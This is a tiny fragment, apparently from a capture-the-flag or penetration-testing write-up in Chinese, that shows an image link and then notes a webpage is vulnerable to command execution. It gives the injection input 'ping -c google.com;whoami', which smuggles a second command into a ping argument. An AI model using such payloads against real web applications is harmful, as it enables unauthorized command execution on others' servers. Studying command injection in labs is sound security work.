 网页存在命令执行,输入命令 ping -c google.com;whoami即可